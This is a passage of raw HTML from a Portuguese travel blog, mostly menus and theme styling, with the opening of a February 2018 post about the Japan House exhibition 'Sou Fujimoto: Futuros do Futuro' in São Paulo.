		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63_926 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_63_926" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63_926{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63_926 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_63_926{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_63_926 .tdb-search-txt{
                    top: 0px;
                }.tdi_63_926 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_63_926 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_63_926 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_63_926 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_63_926 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_63_926 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_63_926 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_926 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_63_926 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_63_926 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_63_926 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_63_926 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_63_926 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_63_926 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63_926 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_63_926 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_926 .entry-thumb{
					background-position: center 50%;
				}.tdi_63_926 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_63_926 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_63_926 .td-image-container,
				.ie11 .tdi_63_926 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_63_926 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_63_926 .td-module-meta-info,
				.ie11 .tdi_63_926 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_63_926 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_63_926 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_63_926 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_63_926 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_63_926 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_63_926 .td-read-more{
					display: none;
				}.tdi_63_926 .td-post-author-name{
					display: none;
				}.tdi_63_926 .td-icon-star,
                .tdi_63_926 .td-icon-star-empty,
                .tdi_63_926 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63_926 .td-module-comments{
					display: none;
				}.tdi_63_926 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_63_926 .td_module_wrap:hover .td-module-title a,
				.tdi_63_926 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_63_926 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_926 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63_926 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_926 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_926 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_926 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_926 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_926 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_63_926 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_63_926 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_926 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_926 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_926 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_926 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_63_926 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63_926 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63_926 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63_926 .td-module-container:before{
					bottom: -10px;
				}.tdi_63_926 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_63_926 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="8575" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-14852"
                    class="post-14852 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_64_226" class="tdc-zone"><div class="tdc_zone tdi_65_746  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_65_746{
                    min-height: 0;
                }
</style><div id="tdi_66_476" class="tdc-row"><div class="vc_row tdi_67_269  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_67_269{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_67_269{
padding-top:22px !important;
}

.tdi_67_269 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_69_aaa  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_69_aaa{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_70_7bb td-pb-border-top td_block_template_9 tdb-breadcrumbs "  data-td-block-uid="tdi_70_7bb" >
<style>
/* custom css */
.tdi_70_7bb .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_70_7bb{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://junypelomundo.com.br/">Início</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Ver todos os artigos em America" class="tdb-entry-crumb" href="https://junypelomundo.com.br/category/america/">America</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://junypelomundo.com.br/",
                                "name": "Início"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://junypelomundo.com.br/category/america/",
                                "name": "America"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_71_a62" class="tdc-row"><div class="vc_row tdi_72_10c td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_72_10c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_74_647  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_74_647{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_75_949 tdb-single-title td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_75_949" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_75_949 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75_949 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75_949{
					text-align: left;
				}.tdi_75_949 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_75_949 .tdb-title-text{
					font-family:Poppins !important;font-size:42px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_949 .tdb-title-text{
					font-family:Poppins !important;font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_75_949 .tdb-title-text{
					font-family:Poppins !important;font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Japan House: Exposição &#8220;Sou Fujimoto: Futuros do Futuro&#8221;</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77_76b td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_77_76b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_77_76b .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_77_76b .tdb-author-name{
					color: #000;
				
					font-family:Roboto !important;
				}.tdi_77_76b .tdb-author-by{
					font-family:Roboto !important;font-style:italic !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://junypelomundo.com.br/author/junypelomundo/"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por   </span> <a class="tdb-author-name" href="https://junypelomundo.com.br/author/junypelomundo/">Juliana Almeida Rios</a></div></div></div><div class="td_block_wrap tdb_single_modified_date tdi_78_967 td-pb-border-top td_block_template_9 tdb-post-meta"  data-td-block-uid="tdi_78_967" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_78_967 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }.tdi_78_967{
					font-family:Roboto !important;
				}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2018-02-18T09:22:12+00:00" >Atualizado em  25 de fevereiro de 2018</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_79_897 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_79_897" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_79_897 .td-social-share-text{
					font-family:Poppins !important;
				}.tdi_79_897 .td-social-network{
					font-family:Roboto !important;
				}
</style><div id="tdi_79_897" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fjapan-house-exposicao-sou-fujimoto-futuros-do-futuro%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Japan+House%3A+Exposi%C3%A7%C3%A3o+%E2%80%9CSou+Fujimoto%3A+Futuros+do+Futuro%E2%80%9D&url=https%3A%2F%2Fjunypelomundo.com.br%2Fjapan-house-exposicao-sou-fujimoto-futuros-do-futuro%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg&description=Japan House: Exposição &quot;Sou Fujimoto: Futuros do Futuro&quot;. Conheça as obras e os conceitos desse grande arquiteto contemporâneo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Japan+House%3A+Exposi%C3%A7%C3%A3o+%E2%80%9CSou+Fujimoto%3A+Futuros+do+Futuro%E2%80%9D %0A%0A https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/japan-house-exposicao-sou-fujimoto-futuros-do-futuro/&title=Japan+House%3A+Exposi%C3%A7%C3%A3o+%E2%80%9CSou+Fujimoto%3A+Futuros+do+Futuro%E2%80%9D">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_897">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_80_459 td-pb-border-top td_block_template_9 td-post-content tagdiv-type"  data-td-block-uid="tdi_80_459" ><div class="tdb-block-inner td-fix-index"><p style="text-align: justify;"><img fetchpriority="high" decoding="async" class="size-full wp-image-8578" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3408.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3408.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3408-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3408-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3408-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3408-260x195.jpg 260w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">A Japan House é muito mais que um centro cultural para exposições, ela é uma organização ligada ao governo japonês, que por enquanto há só 3 no mundo: São Paulo, Los Angeles e Londres, ela faz parcerias na parte de negócios e apoia eventos culturais.</p>
<p style="text-align: justify;">A fachada da Japan House por si só já é uma grande obra de arte:</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8603" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0258.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0258.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0258-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0258-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0258-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/IMG_0258-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Ela está localizada na Avenida Paulista, em frente a Casa das Rosas. Para chegar a estação mais próxima é a &#8220;Brigadeiro &#8211; linha 2 verde&#8221; do metrô.</p>
<p style="text-align: justify;">Durante o evento <a href="https://junypelomundo.com.br/2018/02/japao-br-conhecendo-a-cultura-japonesa-no-bairro-da-liberdade-em-sao-paulo-sp.html" target="_blank" rel="noopener"><strong>&#8220;Japão.br&#8221;</strong></a> tivemos a oportunidade de conhecer a Japan House, onde está em exibição a exposição <strong>&#8220;Sou Fujimoto: Futuros do Futuro&#8221;</strong>. Corri para escrever sobre essa exposição porque ela <span style="text-decoration: underline;"><strong>foi prorrogada até dia 25 de fevereiro</strong></span>, por isso, ainda dá tempo de você ir lá conferir!</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8581" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3412-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8590" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3424.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3424.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3424-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3424-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3424-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3424-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /></p>
<p style="text-align: justify;">Não conheço muito sobre os grandes nomes da arquitetura atual, mas deu para perceber a importância e o impacto das obras do Fujimoto.</p>
<p style="text-align: justify;">Na primeira parte da exposição intitulada<strong> &#8220;A arquitetura está em todo lugar&#8221;,</strong> num primeiro olhar parecem obras de arte moderna, um pouco estranhas.</p>
<p style="text-align: justify;">Mas durante a visita guiada entendemos que para Fujimoto tudo pode ser arquitetura, mesmo em objetos improváveis como uma garrafa pet, um papel de uma churrascaria, um pedaço de rede.</p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8584" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3415.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3415.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3415-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3415-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3415-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3415-260x195.jpg 260w" sizes="auto, (max-width: 640px) 100vw, 640px" /><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8586" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3419.jpg" alt="" width="640" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3419.jpg 640w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3419-300x225.jpg 300w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3419-80x60.jpg 80w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3419-245x184.jpg 245w, https://junypelomundo.com.br/wp-content/uploads/2018/02/DSCN3419-260x195.jpg 260w" 